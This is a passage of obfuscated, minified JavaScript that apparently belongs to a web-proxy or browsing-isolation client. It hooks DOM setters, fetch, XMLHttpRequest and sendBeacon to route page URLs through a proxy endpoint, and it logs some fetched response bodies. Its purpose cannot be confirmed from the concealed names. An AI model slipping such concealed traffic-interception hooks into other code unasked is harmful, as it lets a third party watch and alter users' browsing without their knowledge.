t&&9===t[r(3415)]&&(s=i.A[r(716)](o)[r(3699)][r(1637)](this,s),null!==(a=s[r(2025)])&&void 0!==a&&null!==(a=a[r(1261)])&&void 0!==a&&a[0]&&(s[r(2025)][r(1261)][0]=o[r(840)][r(2865)]),delete s[r(840)],delete s[r(999)],s=i.A[r(716)](o)[r(2261)][r(1637)](this,s,e,n)),s})),$t(o,l(2394),l(642),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(3220)][t(716)][t(1637)](this,...n);return Ft[t(716)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2u;try{if(null!=t&&t[e(3808)])return!0;if(e(914)==typeof t){var n;if(t[e(1870)](e(1562)))return!0;const r=o[e(1043)][e(1545)](t);if(null!=r&&null!==(n=r[e(3749)])&&void 0!==n&&n[e(1870)](e(2933)))return!0;if([e(2657),e(1238),e(1654)][e(286)](null==r?void 0:r[e(3749)])&&void 0!==(null==r?void 0:r[e(2045)])&&void 0!==(null==r?void 0:r[e(479)])&&void 0!==(null==r?void 0:r[e(1176)]))return!0}}catch(t){}return!1})(this[t(1856)]))return!1;if((0,e.EW)(o[t(2025)][t(835)])){const n=new URL((0,e.sH)(o[t(2025)][t(835)])[t(1717)]);if(t(3831)===n[t(3244)]&&/\/sodar\/.*.html/g[t(2401)](n[t(1397)]))return!1;if(t(3611)===n[t(3244)]&&t(3878)===n[t(1397)])return!1;if(t(1267)===n[t(3244)]&&n[t(1397)][t(1208)](t(2443)))return!1;if(t(2230)===n[t(3244)]&&t(2624)===n[t(1397)])return!1}const n=(()=>{const e=t;try{return i.A[e(716)](o)[e(3220)][e(716)][e(1637)](this)[e(2025)][e(835)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1717)]);if(t(2583)===r[t(3244)]&&t(1151)===r[t(1397)])return!1}const s=i.A[t(716)](o)[t(3220)][t(716)][t(1637)](this);return!(0,e.Vp)(r)||s!==o[t(1678)]}catch(t){return!0}})),$t(o,l(1635),l(1433),{get:function(){const t=l;for(var n,s=arguments[t(3577)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(716)](o)[t(282)][t(716)][t(1637)](this,...a);if(!d)return d;const f=i.A[t(716)](o)[t(3358)][t(1637)](this,t(1216));if(ee(o,d,f)&&(d[t(3979)]||(d[t(3979)]=!0,tt(d),ht(d),h[t(1718)](d)),Pt(d),Dt(r,d)),t(3985)===(null===(n=o[t(840)])||void 0===n?void 0:n[t(2865)]))return d;if(Zt(d)){const e=d[t(2976)][t(1566)](t(4004));for(let n=0;n<e[t(3577)];n++){const r=e[n];if(r[t(2834)][t(286)](t(3539))&&r[t(2834)][t(286)](t(1240))&&r[t(2834)][t(286)](t(2867)))return d}}let m=i.A[t(716)](o)[t(2148)][t(716)][t(1637)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(808)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(1717)]);if(n[t(3244)][t(1208)](t(542))&&n[t(1397)][t(286)](t(1204)))return d}return Ft[t(716)](o,d)}}),$t(o,l(1635),l(3322),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(716)](o)[t(2148)][t(716)][t(1637)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(716)](o)[e(2148)][e(3929)][e(1637)](this,(0,u.md)(t),...r)}}),$t(o,l(1635),l(1216),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(1100)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const s=l;for(var a=arguments[s(3577)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(1870)](s(1117)))return t=jt(t,r,o),i.A[s(716)](o)[s(1100)][s(3929)][s(1637)](this,t,...c);if(s(3405)===t){const t=i.A[s(716)](o)[s(282)][s(716)][s(1637)](this,...c),a=t[s(3780)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3403)]+s(452),kind:e.MN[s(962)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}),l=s(3011)[s(1386)](Mt,s(298))[s(1386)](c,s(589))[s(1386)]((0,Et.x)().id,s(2182))+Wt({_window:o,protectUrlContext:r,html:a});t[s(3780)]=l}}return i.A[s(716)](o)[s(1100)][s(3929)][s(1637)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2478)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}),...c)}}),$t(o,l(1635),l(3214),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(716)](o)[t(2805)][t(716)][t(1637)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3577)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(716)](o)[s(282)][s(716)][s(1637)](this,...c);if(d&&(tt(d),ht(d),h[s(1718)](d)),!t)return i.A[s(716)](o)[s(2805)][s(3929)][s(1637)](this,t);t=t[s(290)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3403)]+s(452),kind:e.MN[s(962)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]});return t=t[s(286)](f)?Wt({_window:o,protectUrlContext:r,html:t}):s(3011)[s(1386)](Mt,s(298))[s(1386)](f,s(589))[s(1386)]((0,Et.x)().id,s(2182))+Wt({_window:o,protectUrlContext:r,html:t}),i.A[s(716)](o)[s(2805)][s(3929)][s(1637)](this,t)}}),$t(o,l(320),l(1681),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(1439)][t(716)][t(1637)](this,...n);return s?St(s):s},set:function(t){const e=l;if(!t)return i.A[e(716)](o)[e(1439)][e(3929)][e(1637)](this,t);for(var n=arguments[e(3577)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(716)](o)[e(1439)][e(3929)][e(1637)](this,zt(r,t,i.A[e(716)](o)[e(1848)][e(716)][e(876)](o[e(2976)])),...s)}}),$t(o,l(320),l(1216),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(3257)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1132)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}));for(var a=arguments[s(3577)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(716)](o)[s(3257)][s(3929)][s(1637)](this,t,...c)}}),$t(o,l(320),l(2362),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(634)][t(716)][t(1637)](this,...n);return Ct(s)},set:function(t){const e=l;for(var s=arguments[e(3577)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Tt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3403)],baseUrl:i.A[e(716)](o)[e(1848)][e(716)][e(876)](o[e(2976)])}),i.A[e(716)](o)[e(634)][e(3929)][e(1637)](this,t,...a)):i.A[e(716)](o)[e(634)][e(3929)][e(1637)](this,t,...a)}}),$t(o,l(1876),l(835),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(1970)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const s=l,a=i.A[s(716)](o)[s(2746)][s(716)][s(1637)](this),c=i.A[s(716)](o)[s(1612)][s(716)][s(1637)](this),u=s(3494)===a||s(3731)===a&&s(660)===c?e.MN[s(1440)]:s(3731)===a&&s(4004)===c?e.MN[s(962)]:e.MN[s(1132)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]});for(var d=arguments[s(3577)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(716)](o)[s(1970)][s(3929)][s(1637)](this,t,...h)}}),$t(o,l(1876),"as",{set:function(t){const s=l;var a;const c=i.A[s(716)](o)[s(3358)][s(1637)](this,s(835)),u=null===(a=i.A[s(716)](o)[s(3358)][s(1637)](this,s(720)))||void 0===a?void 0:a[s(1784)]();for(var d=arguments[s(3577)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3494)===u||s(3731)===u&&s(660)===t?e.MN[s(1440)]:s(3731)===u&&s(4004)===t?e.MN[s(962)]:e.MN[s(1132)];i.A[s(716)](o)[s(1970)][s(3929)][s(1637)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}),...h)}return i.A[s(716)](o)[s(1612)][s(3929)][s(1637)](this,t,...h)}}),$t(o,l(1876),l(720),{set:function(t){const s=l,a=i.A[s(716)](o)[s(3358)][s(1637)](this,s(835)),c=i.A[s(716)](o)[s(3358)][s(1637)](this,"as");for(var u=arguments[s(3577)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3494)===t||s(3731)===t&&s(660)===c?e.MN[s(1440)]:s(3731)===t&&s(4004)===c?e.MN[s(962)]:e.MN[s(1132)];i.A[s(716)](o)[s(1970)][s(3929)][s(1637)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}),...d)}return i.A[s(716)](o)[s(2746)][s(3929)][s(1637)](this,t,...d)}}),$t(o,l(1588),l(1681),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(2731)][t(716)][t(1637)](this,...n);return s?St(s):s},set:function(t){const e=l;if(!t)return i.A[e(716)](o)[e(2731)][e(3929)][e(1637)](this,t);for(var n=arguments[e(3577)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(716)](o)[e(2731)][e(3929)][e(1637)](this,zt(r,t,i.A[e(716)](o)[e(1848)][e(716)][e(876)](o[e(2976)])),...s)}}),$t(o,l(1588),l(1216),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(2704)][t(716)][t(876)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(962)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}));for(var a=arguments[s(3577)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(716)](o)[s(2704)][s(3929)][s(876)](this,[t,...c])}}),$t(o,l(729),l(436),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(3420)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1132)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}));for(var a=arguments[s(3577)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(716)](o)[s(3420)][s(3929)][s(1637)](this,t,...c)}}),$t(o,l(729),l(1216),{get:function(){const t=l;for(var n,r=arguments[t(3577)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(716)](o)[t(3398)])&&void 0!==n&&n[t(716)]?i.A[t(716)](o)[t(3398)][t(716)][t(876)](this,s):i.A[t(716)](o)[t(3358)][t(1637)](this,t(1216));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1717)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1132)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}));for(var c=arguments[s(3577)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(716)](o)[s(3398)])&&void 0!==a&&a[s(3929)]?i.A[s(716)](o)[s(3398)][s(3929)][s(876)](this,[t,...u]):(i.A[s(716)](o)[s(2099)][s(1637)](this,s(1216),t),t)}},(()=>!0)),$t(o,l(798),l(1216),{get:function(){const t=l;for(var n,r=arguments[t(3577)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(716)](o)[t(2955)])&&void 0!==n&&n[t(716)]?i.A[t(716)](o)[t(2955)][t(716)][t(876)](this,s):i.A[t(716)](o)[t(3358)][t(1637)](this,t(1216));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1717)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1132)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}));for(var c=arguments[s(3577)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(716)](o)[s(2955)])&&void 0!==a&&a[s(3929)]?i.A[s(716)](o)[s(2955)][s(3929)][s(876)](this,[t,...u]):(i.A[s(716)](o)[s(2099)][s(1637)](this,s(1216),t),t)}},(()=>!0)),$t(o,l(325),l(1216),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(2308)]?i.A[t(716)](o)[t(2308)][t(716)][t(876)](this,r):i.A[t(716)](o)[t(3358)][t(1637)](this,t(1216));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1132)],baseUrl:i.A[s(716)](o)[s(1848)][s(716)][s(876)](o[s(2976)]),endpoint:n.A[s(3403)]}));for(var a=arguments[s(3577)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(716)](o)[s(2308)]?i.A[s(716)](o)[s(2308)][s(3929)][s(876)](this,[t,...c]):(i.A[s(716)](o)[s(2099)][s(1637)](this,s(1216),t),t)}}),$t(o,l(325),l(2362),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(716)](o)[t(1035)]?i.A[t(716)](o)[t(1035)][t(716)][t(876)](this,n):i.A[t(716)](o)[t(3358)][t(1637)](this,t(2362));return s&&(s=Ct(s)),s},set:function(t){const e=l;for(var s=arguments[e(3577)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Tt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3403)],baseUrl:i.A[e(716)](o)[e(1848)][e(716)][e(876)](o[e(2976)])}),i.A[e(716)](o)[e(1035)]?i.A[e(716)](o)[e(1035)][e(3929)][e(876)](this,[t,...a]):(i.A[e(716)](o)[e(2099)][e(1637)](this,e(2362),t),t)):i.A[e(716)](o)[e(1035)][e(3929)][e(1637)](this,t,...a)}}),$t(o,l(2394),l(1856),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(947)][t(716)][t(876)](this,r);if(t(914)==typeof a){const n=Array[t(2688)](a[t(3141)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(716)](o)[t(489)][t(1637)](a,r,(0,e.sH)(r)[t(1717)]))}return a}},(function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(716)](o)[t(947)][t(716)][t(876)](this,r);return t(914)==typeof a&&e.ht[t(3283)]((e=>a[t(286)]("/"[t(1386)](e,"/"))))})),$t(o,l(2394),l(2865),{get:function(){const t=l;try{if(t(2480)===this[t(1856)])return t(2918);const n=i.A[t(716)](o)[t(3220)][t(716)][t(1637)](this);if((0,e.EW)(n[t(2025)][t(835)])){const r=(0,e.sH)(n[t(2025)][t(835)])[t(1717)];return new URL(r)[t(2865)]}}catch(t){}for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(716)](o)[t(2e3)][t(716)][t(876)](this,r)}},(function(){const t=l;if(t(2480)===this[t(1856)])return!0;try{const n=i.A[t(716)](o)[t(3220)][t(716)][t(1637)](this);return(0,e.EW)(n[t(2025)][t(835)])}catch(t){}return!1})),Gt(o,l(2783),l(690),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1132)],baseUrl:i.A[a(716)](o)[a(1848)][a(716)][a(876)](o[a(2976)]),endpoint:n.A[a(3403)]}),i.A[a(716)](o)[a(1832)][a(1637)](o,t,{method:a(697),keepalive:!0,body:s,mode:a(2390)}),!0}),(function(){return arguments[l(3577)]>0})),Gt(o,l(630),l(2981),(function(t){const e=l,n=(()=>{const e=a2u;if(!(t instanceof o[e(3263)]))return"";const n=i.A[e(716)](o)[e(534)][e(716)][e(1637)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(3263)]&&e(660)===this[e(702)][e(1784)]()&&t instanceof o[e(2525)]){const n=i.A[e(716)](o)[e(3075)][e(716)][e(1637)](t);i.A[e(716)](o)[e(3075)][e(3929)][e(1637)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&_t(o,n),t instanceof o[e(1635)]&&t[e(2310)](e(3322))&&_t(o,t[e(3322)]),i.A[e(716)](o)[e(408)][e(1637)](this,t)})),Gt(o,l(630),l(1429),(function(t){const e=l;for(var n=arguments[e(3577)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(3263)]&&e(660)===this[e(702)][e(1784)]()&&t instanceof o[e(2525)]){const n=i.A[e(716)](o)[e(3075)][e(716)][e(1637)](t);return i.A[e(716)](o)[e(3075)][e(3929)][e(1637)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(716)](o)[e(1418)][e(1637)](this,t,...s)}return i.A[e(716)](o)[e(1418)][e(1637)](this,t,...s)})),$t(o,l(630),l(3806),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(716)](o)[t(3075)][t(716)][t(1637)](this,...n);return this instanceof o[t(3263)]&&t(660)===this[t(702)][t(1784)]()?(0,gt.sR)(s):s},set:function(){const t=l;let e=arguments[t(3577)]<=0?void 0:arguments[0];return this instanceof o[t(3263)]&&t(660)===this[t(702)][t(1784)]()&&(e=(0,gt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(716)](o)[t(3075)][t(3929)][t(1637)](this,e)}}),$t(o,l(630),l(401),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(716)](o)[t(1848)][t(716)][t(876)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1717)]:a}}),$t(o,l(3887),l(3322),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(1607)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1717)]),a}});const p=[l(1900),l(3296),l(1168),l(2211),l(3045),l(3207),l(2106),l(2341),l(2358),l(278),l(1171),l(3288),l(2901),l(3528)][l(3805)]((t=>"."+t+"/"));$t(o,l(1650),l(3397),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(2699)][t(716)][t(1637)](this,...r),c=i.A[t(716)](o)[t(1607)][t(716)][t(1637)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1717)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2401)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2401)](c)||p[t(3283)]((e=>c[t(286)](e)))||c[t(3180)](t(1741))>=0)&&(a=0),a}}),$t(o,l(1650),l(3870),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(716)](o)[t(2208)][t(716)][t(1637)](this,...r),c=i.A[t(716)](o)[t(1607)][t(716)][t(1637)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1717)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2401)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2401)](c)||p[t(3283)]((e=>c[t(286)](e)))||c[t(3180)](t(1741))>=0)&&(a=0),a}}),Gt(o,l(3663),l(302),(function(t){const e=l,n=Wt({_window:o,protectUrlContext:r,html:t});return i.A[e(716)](o)[e(335)][e(1637)](this,n)}));const g=[l(671),l(1320),l(2363),l(3316)];Gt(o,l(1498),l(2401),(function(t){const e=l;return!!It(t,new URL(n.A[e(3403)])[e(3244)])||i.A[e(716)](o)[e(2579)][e(1637)](this,t)}),(function(t){const e=l;return e(3346)!==this[e(642)]&&e(2723)!==this[e(642)]&&!!g[e(3283)]((t=>It(this[e(642)],t)))})),Gt(o,l(1498),l(2231),(function(t){const n=l,r=(0,e.sH)(t)[n(1717)];return i.A[n(716)](o)[n(2969)][n(1637)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2864)])&&!(r(914)!=typeof t||!t[r(1870)](r(3718))&&!t[r(1870)](r(3913))||!(0,e.EW)(t))})),$t(o,l(1359),l(2895),{get:function(){const t=l;for(var n=arguments[t(3577)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(716)](o)[t(2641)][t(716)][t(1637)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1717)]:a}}),Gt(o,l(2327),l(3279),(function(t,s){const a=l,c=t[a(290)](),u=(()=>{const t=a;if(c[t(1870)](t(3718))||c[t(1870)](t(3913)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1132)],endpoint:n.A[t(3403)]});{const s=i.A[t(716)](o)[t(1848)][t(716)][t(876)](o[t(2976)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1132)],baseUrl:s,endpoint:n.A[t(3403)]})}})();return i.A[a(716)](o)[a(3835)][a(1637)](this,u,s)})),Gt(o,l(3902),l(2272),(function(t,r){const s=l;try{const a=new(o[s(3125)])(n.A[s(3403)])[s(3244)];if(s(1202)===t[s(290)]()&&"\n"===r&&this[s(1208)](a)&&(0,e.EW)(o[s(2025)][s(835)])){const n=new(o[s(3125)])((0,e.sH)(o[s(2025)][s(835)])[s(1717)]);if((s(2402)===n[s(3244)]||s(3831)===n[s(3244)])&&n[s(1397)][s(1870)](s(3221))&&n[s(1397)][s(1208)](s(3847))){const e=i.A[s(716)](o)[s(489)][s(1637)](this,t,r);return i.A[s(716)](o)[s(489)][s(1637)](e,a,n[s(3244)])}}}catch(e){return i.A[s(716)](o)[s(489)][s(1637)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(1717)];return i.A[s(716)](o)[s(489)][s(1637)](n,t,r)}return i.A[s(716)](o)[s(489)][s(1637)](this,t,r)}catch(e){return i.A[s(716)](o)[s(489)][s(1637)](this,t,r)}}),(function(t,r){const i=l;try{if(i(914)==typeof this&&(this[i(1870)](i(3718))||this[i(1870)](i(3913)))&&e.ht[i(3283)]((t=>It(this,"/"[i(1386)](t,"/")))))return!0;if(i(1202)===t[i(290)]()&&"\n"===r&&i(914)==typeof this&&this[i(1208)](new(o[i(3125)])(n.A[i(3403)])[i(3244)]))return!0}catch(t){}return!1}),{throwError:!1}),Gt(o,l(2416),l(1018),(async function(t,e){const n=l;let a,c,u;re(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await se(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=oe(o,r,t));for(var d=arguments[n(3577)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(443)][n(1208)](n(1191))||r[n(443)][n(1208)](n(474)))&&(c[n(286)](n(2351))||c[n(286)](n(1689)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(1678)];)try{r=e[t(2132)][t(2976)],e=e[t(2132)][t(2315)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1018)][n(1637)](t,c,e,...h)}e=ae(a,e,u);const m=b(c);if(n(2265)===m||n(3445)===m){const t=new URL(c)[n(1318)][n(716)](n(3077));!function(t,e,r,o,i){const s=n;B(t,s(2970),(arguments[s(3577)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3929)](s(3801),e)[s(3929)](s(3005),r)[s(3929)](s(2338),o)[s(3929)](s(2406),i[s(290)]()))}(r,window[n(2926)],n(3507),null!=t?t:"",n(3445)===m)}const p=i.A[n(716)](o)[n(1832)][n(1637)](this,a,e,...h);if(m){const t=await p,e=await t[n(3824)]()[n(3883)]();return s.A[n(1331)](n(1509)[n(1386)](m,")"),c,e),t}return p})),Gt(o,l(2416),l(539),(function(t,e){const n=l;if(re(o,t))throw new TypeError(n(3635));const{protectedInput:s,additionalHeaders:a}=oe(o,r,t);e=ae(s,e,a);for(var c=arguments[n(3577)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(716)](o)[n(2281)][n(1637)](this,s,e,...u)}),null,{throwError:!0}),$t(o,l(2416),l(3791),{get:function(){const t=l;for(var e,n=arguments[t(3577)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(716)](o)[t(1234)],d=(null===(e=c[t(716)])||void 0===e?void 0:e[t(1637)](this,...s))||c[t(1661)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(914)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(2096)==typeof c)return i.A[a(716)](o)[a(1764)][a(1637)](c[a(2213)])[a(286)](a(2600))?c[a(2213)](e):c;if(!Zt(c))return c;if(c&&c[a(2416)]&&c instanceof c[a(2416)]&&c[a(459)]){const t=c[a(459)][a(2553)](a(1216));t&&a(3619)!==t&&a(1777)!==t&&!t[a(1870)](a(1410))||(c[a(3979)]||(c[a(3979)]=!0,tt(c[a(2315)]),ht(c[a(2315)]),h[a(1718)](c[a(2315)])),Pt(c[a(2315)]),Dt(r,c[a(2315)]))}return c}})}}),$t(o,l(2416),l(3322),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(716)](o)[t(2115)][t(716)][t(1637)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3577)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(716)](o)[e(2115)][e(3929)][e(1637)](this,t,...r)}}),(0,e.Vp)(r)&&$t(o,l(1391),l(2242),{get:function(){const t=l;for(var e=arguments[t(3577)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(716)](o)[t(3886)][t(716)][t(1637)](this,...n)},set:function(s){const a=l;if(a(946)===i.A[a(716)](o)[a(3899)][a(716)][a(1637)](this)[a(1784)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3512)[i(1386)](r));if(!o||0===o[i(3577)])return;const s=function(t){const e=i;return t[e(2076)](",")[e(3805)]((t=>t[e(830)]()))[e(1423)]((t=>t[e(3577)]>0))[e(3805)](wt)}(o);if(0===s[i(3577)])return;const a=s[i(3805)]((t=>function(t,r){const o=i,s={directives:Object[o(2130)](Object[o(1049)](r[o(1867)])[o(3805)]((r=>{let[o,i]=r;const s=function(r){const o=a2u,i={"frame-ancestors":function(n){const 